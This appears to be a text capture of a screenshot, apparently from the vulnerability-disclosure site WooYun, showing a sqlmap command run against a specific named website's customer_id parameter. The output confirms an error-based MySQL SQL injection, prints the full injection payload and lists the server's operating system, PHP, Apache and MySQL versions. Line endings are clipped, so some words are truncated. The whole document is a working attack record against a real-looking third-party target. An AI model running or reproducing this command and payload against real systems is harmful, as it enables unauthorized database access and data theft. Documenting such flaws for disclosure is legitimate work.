 C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/insuran
show_insurance.php?customer_id=
sqlmap {1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
*] starting at 19:25:15
[19:25:15] [WARNING] provided value for parameter 'customer_id' is empty. Ple
. always use only valid parameter values so sqlmap could be able to run prope
[19:25:15] [INFO] resuming back-end DBMS 'mysql'
[19:25:15] [INFO] testing connection to the target URL
[19:25:16] [WARNING] there is a DBMS error found in the HTTP response body wh
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6342 OR (SELECT 1047 FROM(SELECT COUNT(*),CONCAT(0x
16a6a71,(SELECT (CASE WHEN (1047=1047) THEN 1 ELSE 0 END)),0x7178707871,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:25:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org